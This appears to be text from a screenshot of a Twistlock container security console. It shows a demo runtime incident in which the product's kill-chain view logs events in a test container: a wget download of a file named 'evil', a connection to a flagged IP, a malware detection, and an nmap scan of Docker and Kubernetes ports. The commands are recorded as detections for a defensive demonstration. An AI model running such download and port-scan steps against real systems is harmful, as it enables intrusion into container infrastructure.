 Twistlock
Twistlock Demo
Twistlock
Incident Explorer
Container Models
Container Audits
Host Models
Host Audits
Dashboard
Defend
Firewalls
Runtime
Vulnerabilities
Compliance
Access
Monitor
Firewalls
Runtime
Vulnerabilities
Compliance
Access
About
Enterprise 2.2.66
Monitor / Runtime
Search incidents
Collections
Kill chain
#1
Suspicious file system
activity in
/youthful_darwin
Container name
/youthful_darwin
Host name
john-test.c.cto-
sandbox.internal
Image name
morello/httpd:latest
Time
Aug 30, 2017 1:56:50 PM
Total 11 items in kill chain
CSV
8/30/17 1:57 PM PROCESSES /usr/bin/wget launched but is not found in the runtime model MD5:81874fc7756ee23a548db6ff224a1c3c. Full comma
nd: wget https://cdn.twistlock.com/john/evil
8/30/17 1:57 PM NETWORK Connection to high risk IP 35.190.81.178:443 based on a custom IP feed
8/30/17 1:57 PM FILESYSTEM /usr/bin/wget created /usr/local/apache2/evil, which is detected as evil-malware-demo malware in a custom malware
feed
8/30/17 1:58 PM PROCESSES /usr/bin/nmap launched but is not found in the runtime model MD5:319f6a23f12db1fe552ba2e55ea988a3. Full comm
and: nmap -p 80,8080,8081,8082,8083,8084,2375,10250,6443,9998 172.17.0.2
ID Container Image Hostname Date Archive
#4 /k8s_rabbitmq_rabbitmq-3917772209-2hjqk_sock-s... rabbitmq:3.6.8 john-test.c.cto-sandbox.internal Sep 5, 2017 2:53:46 PM
#1 /youthful_darwin morello/httpd:latest john-test.c.cto-sandbox.internal Aug 30, 2017 1:56:50 PM